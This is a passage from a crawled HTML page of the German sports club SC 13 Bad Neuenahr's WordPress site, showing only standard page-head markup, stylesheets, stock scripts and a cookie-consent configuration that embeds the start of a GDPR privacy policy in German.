

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sc13badneuenahr.de/2018/07/wilde-13-reloaded-der-re-start-in-der-regionalliga/
body_size: 38102
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sc13badneuenahr.de/xmlrpc.php">
	<link rel="shortcut icon" href="https://sc13badneuenahr.de/wp-content/uploads/2016/10/logo_header_75.png">
	<link rel="apple-touch-icon" href="https://sc13badneuenahr.de/wp-content/uploads/2016/08/cropped-logo_header.png"/>
	<title>Wilde 13 reloaded – Der Re &#8211; Start in der Regionalliga &#8211; SC 13 Bad Neuenahr e.V.</title>
<meta name='robots' content='max-image-preview:large' />


<link rel="alternate" type="application/rss+xml" title="SC 13 Bad Neuenahr e.V. &raquo; Feed" href="https://sc13badneuenahr.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="SC 13 Bad Neuenahr e.V. &raquo; Kommentar-Feed" href="https://sc13badneuenahr.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sc13badneuenahr.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sc13badneuenahr.de/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sc13badneuenahr.de/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sc13badneuenahr.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sc13badneuenahr.de/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dsgvoaio_frontend_css-css' href='https://sc13badneuenahr.de/wp-content/plugins/dsgvo-all-in-one-for-wp/assets/css/plugin.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://sc13badneuenahr.de/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://sc13badneuenahr.de/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='//sc13badneuenahr.de/wp-content/uploads/omgf/tp-open-sans/tp-open-sans.css?ver=1668943862' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='//sc13badneuenahr.de/wp-content/uploads/omgf/tp-raleway/tp-raleway.css?ver=1668943862' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='//sc13badneuenahr.de/wp-content/uploads/omgf/tp-droid-serif/tp-droid-serif.css?ver=1668943862' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='//sc13badneuenahr.de/wp-content/uploads/omgf/tp-lato/tp-lato.css?ver=1668943862' type='text/css' media='all' />
<link rel='stylesheet' id='tp-montserrat-css' href='//sc13badneuenahr.de/wp-content/uploads/omgf/tp-montserrat/tp-montserrat.css?ver=1668943862' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://sc13badneuenahr.de/wp-content/themes/structure/inc/awesome/css/v4-shims.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sc13badneuenahr.de/wp-content/themes/structure/inc/awesome/css/fontawesome-all.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-montserrat-css' href='https://sc13badneuenahr.de/wp-content/themes/structure/fonts/montserrat/font-montserrat.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_playfair_display-css' href='//sc13badneuenahr.de/wp-content/uploads/omgf/vc_google_fonts_playfair_display/vc_google_fonts_playfair_display.css?ver=1668943862' type='text/css' media='all' />
<link rel='stylesheet' id='thememove-style-css' href='https://sc13badneuenahr.de/wp-content/themes/structure/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='thememove-main-css' href='https://sc13badneuenahr.de/wp-content/themes/structure/css/main-style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.menu-css-css' href='https://sc13badneuenahr.de/wp-content/themes/structure/js/jQuery.mmenu/css/jquery.mmenu.all.css?ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='dsdvo_tarteaucitron-js-extra'>
/* <![CDATA[ */
var parms = {"version":"4.3","close_popup_auto":"off","animation_time":"1000","nolabel":"NEIN","yeslabel":"JA","showpolicyname":"Datenschutzbedingungen \/ Cookies angezeigen","maincatname":"Allgemeine Cookies","language":"de","woocommercecookies":" ","polylangcookie":"","usenocookies":"Dieser Dienst nutzt keine Cookies.","nocookietext":"Dieser Dienst hat keine Cookies gespeichert.","cookietextusage":"Gespeicherte Cookies:","cookietextusagebefore":"Folgende Cookies k\u00f6nnen gespeichert werden:","adminajaxurl":"https:\/\/sc13badneuenahr.de\/wp-admin\/admin-ajax.php","vgwort_defaultoptinout":"optin","koko_defaultoptinout":"optin","ga_defaultoptinout":"optin","notice_design":"dark","expiretime":"7","noticestyle":"style3","backgroundcolor":"#333","textcolor":"#ffffff","buttonbackground":"#fff","buttontextcolor":"#333","buttonlinkcolor":"","cookietext":"<p>Wir verwenden technisch notwendige Cookies auf unserer Webseite sowie externe Dienste.\u00a0Standardm\u00e4\u00dfig sind alle externen Dienste deaktiviert. Sie k\u00f6nnen diese jedoch nach belieben aktivieren & deaktivieren.\nF\u00fcr weitere Informationen lesen Sie unsere Datenschutzbestimmungen.<\/p>\n","cookieaccepttext":"Akzeptieren","btn_text_customize":"Personalisieren","cookietextscroll":"Durch das fortgesetzte bl\u00e4ttern stimmen Sie der Nutzung von externen Diensten und Cookies zu.","policyurl":"https:\/\/sc13badneuenahr.de\/datenschutzerklaerung\/","policyurltext":"Hier finden Sie unsere Datenschutzbestimmungen","ablehnentxt":"Ablehnen","ablehnentext":"Sie haben die Bedingungen abgelehnt. Sie werden daher auf google.de weitergeleitet.","ablehnenurl":"www.google.de","showrejectbtn":"off","popupagbs":"<div class='dsgvo_aio_policy'><h2>Datenschutzerkl\u00e4rung<\/h2><br \/>\nStand: 23.01.2026<\/p>\n<p>Wir freuen uns sehr \u00fcber Ihr Interesse an unserem Unternehmen. Eine Nutzung der Internetseiten ist grunds\u00e4tzlich ohne jede Angabe personenbezogener Daten m\u00f6glich. Sofern eine betroffene Person besondere Services unseres Unternehmens \u00fcber unsere Internetseite in Anspruch nehmen m\u00f6chte, k\u00f6nnte jedoch eine Verarbeitung personenbezogener Daten erforderlich werden. Ist die Verarbeitung personenbezogener Daten erforderlich und besteht f\u00fcr eine solche Verarbeitung keine gesetzliche Grundlage, holen wir generell eine Einwilligung der betroffenen Person ein.<\/p>\n<p>Die Verarbeitung personenbezogener Daten, beispielsweise des Namens, der Anschrift, E-Mail-Adresse oder Telefonnummer einer betroffenen Person, erfolgt stets im Einklang mit der Datenschutz-Grundverordnung und in \u00dcbereinstimmung mit den f\u00fcr uns geltenden landesspezifischen Datenschutzbestimmungen. Mittels dieser Datenschutzerkl\u00e4rung m\u00f6chte unser Unternehmen die \u00d6ffentlichkeit \u00fcber Art, Umfang und Zweck der von uns erhobenen, genutzten und verarbeiteten personenbezogenen Daten informieren. Ferner werden betroffene Personen mittels dieser Datenschutzerkl\u00e4rung \u00fcber die ihnen zustehenden Rechte aufgekl\u00e4rt.<\/p>\n<p>Wir haben als f\u00fcr die Verarbeitung Verantwortlicher zahlreiche technische und organisatorische Ma\u00dfnahmen umgesetzt, um einen m\u00f6glichst l\u00fcckenlosen Schutz der \u00fcber diese Internetseite verarbeiteten personenbezogenen Daten sicherzustellen. Dennoch k\u00f6nnen Internetbasierte Daten\u00fcbertragungen grunds\u00e4tzlich Sicherheitsl\u00fccken aufweisen, sodass ein absoluter Schutz nicht gew\u00e4hrleistet werden kann. Aus diesem Grund steht es jeder betroffenen Person frei, personenbezogene Daten auch auf alternativen Wegen, beispielsweise telefonisch, an uns zu \u00fcbermitteln.<br \/>\n<h4>Begriffsbestimmungen<\/h4><br \/>\nDie Datenschutzerkl\u00e4rung beruht auf den Begrifflichkeiten, die durch den Europ\u00e4ischen Richtlinien- und Verordnungsgeber beim Erlass der Datenschutz-Grundverordnung (DS-GVO) verwendet wurden. Unsere Datenschutzerkl\u00e4rung soll sowohl f\u00fcr die \u00d6ffentlichkeit als auch f\u00fcr unsere Kunden und Gesch\u00e4ftspartner einfach lesbar und verst\u00e4ndlich sein. Um dies zu gew\u00e4hrleisten, m\u00f6chten wir vorab die verwendeten Begrifflichkeiten erl\u00e4utern.<\/p>\n<p>Wir verwenden in dieser Datenschutzerkl\u00e4rung unter anderem die folgenden Begriffe:<br \/>\n<ul><br \/>\n \t<li><br \/>\n<h4>a)\u00a0\u00a0\u00a0 personenbezogene Daten<\/h4><br \/>\nPersonenbezogene Daten sind alle Informationen, die sich auf eine identifizierte oder identifizierbare nat\u00fcrliche Person (im Folgenden \u201ebetroffene Person\") beziehen. Als identifizierbar wird eine nat\u00fcrliche Person angesehen, die direkt oder indirekt, insbesondere mittels Zuordnung zu einer Kennung wie einem Namen, zu einer Kennnummer, zu Standortdaten, zu einer Online-Kennung oder zu einem oder mehreren besonderen Merkmalen, die Ausdruck der physischen, physiologischen, genetischen, psychischen, wirtschaftlichen, kulturellen oder sozialen Identit\u00e4t dieser nat\u00fcrlichen Person sind, identifiziert werden kann.<\/li><br \/>\n \t<li><br \/>\n<h4>b)\u00a0\u00a0\u00a0 betroffene Person<\/h4><br \/>\nBetroffene Person ist jede identifizierte oder identifizierbare nat\u00fcrliche Person, deren personenbezogene Daten von dem f\u00fcr die Verarbeitung Verantwortlichen verarbeitet werden.<\/li><br \/>\n \t<li><br \/>\n<h4>c)\u00a0\u00a0\u00a0 Verarbeitung<\/h4><br \/>\nVerarbeitung ist jeder mit oder ohne Hilfe automatisierter Verfahren ausgef\u00fchrte Vorgang oder jede solche Vorgangsreihe im Zusammenhang mit personenbezogenen Daten wie das Erheben, das Erfassen, die Organisation, das Ordnen, die Speicherung, die Anpassung oder Ver\u00e4nderung, das Auslesen, das Abfragen, die Verwendung, die Offenlegung durch \u00dcbermittlung, Verbreitung oder eine andere Form der Bereitstellung, den Abgleich oder die Verkn\u00fcpfung, die Einschr\u00e4nkung, das L\u00f6schen oder die Vernichtung.<\/li><br \/>\n \t<li><br \/>\n<h4>d)\u00a0\u00a0\u00a0 Einschr\u00e4nkung der Verarbeitung<\/h4><br \/>\nEinschr\u00e4nkung der Verarbeitung ist die Markierung gespeicherter personenbezogener Daten mit dem Ziel, ihre k\u00fcnftige Verarbeitung einzuschr\u00e4nken.<\/li><br \/>\n \t<li><br \/>\n<h4>e)\u00a0\u00a0\u00a0 Profiling<\/h4><br \/>\nProfiling ist jede Art der automatisierten Verarbeitung personenbezogener Daten, die darin besteht, dass diese personenbezogenen Daten verwendet werden, um bestimmte pers\u00f6nliche Aspekte, die sich auf eine nat\u00fcrliche Person beziehen, zu bewerten, insbesondere, um Aspekte bez\u00fcglich Arbeitsleistung, wirtschaftlicher Lage, Gesundheit, pers\u00f6nlicher Vorlieben, Interessen, Zuverl\u00e4ssigkeit, Verhalten, Aufenthaltsort oder Ortswechsel dieser nat\u00fcrlichen Person zu analysieren oder vorherzusagen.<\/li><br \/>\n \t<li><br \/>\n<h4>f)\u00a0\u00a0\u00a0\u00a0 Pseudonymisierung<\/h4><br \/>\nPseudonymisierung ist die Verarbeitung personenbezogener Daten in einer Weise, auf welche die personenbezogenen Daten ohne Hinzuziehung zus\u00e4tzlicher Informationen nicht mehr einer spezifischen betroffenen Person zugeordnet werden k\u00f6nnen, sofern diese zus\u00e4tzlichen Informationen gesondert aufbewahrt werden und technischen und organisatorischen Ma\u00dfnahmen unterliegen, die gew\u00e4hrleisten, dass die personenbezogenen Daten nicht einer identifizierten oder identifizierbaren nat\u00fcrlichen Person zugewiesen werden.<\/li><br \/>\n \t<li><br \/>\n<h4>g)\u00a0\u00a0\u00a0 Verantwortlicher oder f\u00fcr die Verarbeitung Verantwortlicher<\/h4><br \/>\nVerantwortlicher oder f\u00fcr die Verarbeitung Verantwortlicher ist die nat\u00fcrliche oder juristische Person, Beh\u00f6rde, Einrichtung oder andere Stelle, die allein oder gemeinsam mit anderen \u00fcber die Zwecke und Mittel der Verarbeitung von personenbezogenen Daten entscheidet. Sind die Zwecke und Mittel dieser Verarbeitung durch das Unionsrecht oder das Recht der Mitgliedstaaten vorgegeben, so kann der Verantwortliche beziehungsweise k\u00f6nnen die bestimmten Kriterien seiner Benennung nach dem Unionsrecht oder dem Recht der Mitgliedstaaten vorgesehen werden.<\/li><br \/>\n \t<li><br \/>\n<h4>h)\u00a0\u00a0\u00a0 Auftragsverarbeiter<\/h4><br \/>\nAuftragsverarbeiter ist eine nat\u00fcrliche oder juristische Person, Beh\u00f6rde, Einrichtung oder andere Stelle, die personenbezogene Daten im Auftrag des Verantwortlichen verarbeitet.<\/li><br \/>\n \t<li><br \/>\n<h4>i)\u00a0\u00a0\u00a0\u00a0\u00a0 Empf\u00e4nger<\/h4><br \/>\nEmpf\u00e4nger ist eine nat\u00fcrliche oder juristische Person, Beh\u00f6rde, Einrichtung oder andere Stelle, der personenbezogene Daten offengelegt werden, unabh\u00e4ngig davon, ob es sich bei ihr um einen Dritten handelt oder nicht. Beh\u00f6rden, die im Rahmen eines bestimmten Untersuchungsauftrags nach dem Unionsrecht oder dem Recht der Mitgliedstaaten m\u00f6glicherweise personenbezogene Daten erhalten, gelten jedoch nicht als Empf\u00e4nger.<\/li><br \/>\n \t<li><br \/>\n<h4>j)\u00a0\u00a0\u00a0\u00a0\u00a0 Dritter<\/h4><br \/>\nDritter ist eine nat\u00fcrliche oder juristische Person, Beh\u00f6rde, Einrichtung oder andere Stelle au\u00dfer der betroffenen Person, dem Verantwortlichen, dem Auftragsverarbeiter und den Personen, die unter der unmittelbaren Verantwortung des Verantwortlichen oder des Auftragsverarbeiters befugt sind, die personenbezogenen Daten zu verarbeiten.<\/li><br \/>\n \t<li><br \/>\n<h4>k)\u00a0\u00a0\u00a0 Einwilligung<\/h4><br \/>\nEinwilligung ist jede von der betroffenen Person freiwillig f\u00fcr den bestimmten Fall in informierter Weise und unmissverst\u00e4ndlich abgegebene Willensbekundung in Form einer Erkl\u00e4rung oder einer sonstigen eindeutigen best\u00e4tigenden Handlung, mit der die betroffene Person zu verstehen gibt, dass sie mit der Verarbeitung der sie betreffenden personenbezogenen Daten einverstanden ist.<\/li><br \/>\n<\/ul><br \/>\n<h4>Name und Anschrift des f\u00fcr die Verarbeitung Verantwortlichen<\/h4><br \/>\nVerantwortlicher im Sinne der Datenschutz-Grundverordnung, sonstiger in den Mitgliedstaaten der Europ\u00e4ischen Union geltenden 